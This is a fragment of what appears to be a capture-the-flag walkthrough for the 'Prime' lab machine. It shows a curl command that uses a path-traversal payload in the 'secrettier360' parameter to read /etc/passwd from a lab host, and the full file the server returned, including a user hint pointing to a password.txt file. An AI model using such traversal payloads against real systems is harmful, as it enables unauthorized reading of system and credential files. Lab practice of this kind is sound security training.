 ┌──(kali㉿kali)-[~/Desktop/Prime]
└─$ curl http://192.168.2.104/image.php?secrettier360=../../../../../../etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
</html>